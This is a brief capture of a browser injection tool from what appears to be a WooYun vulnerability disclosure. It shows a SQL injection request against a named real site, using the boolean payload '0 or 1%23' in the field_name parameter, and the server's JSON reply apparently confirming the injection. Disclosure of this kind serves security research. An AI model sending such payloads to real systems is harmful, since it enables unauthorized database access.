 INT SQL XSS Encryption Encoding Other
Load URL http://o2o.fanwe.net//biz.php?ctl=ajax&act=check_field_unique&field_name=0 or 1%23
Split URL
Execute
Enable Post data Enable Referrer
{"error":1,"msg":"\u6570\u636e\u5df2\u7ecf\u5b58\u5728!"}
www.wooyun.org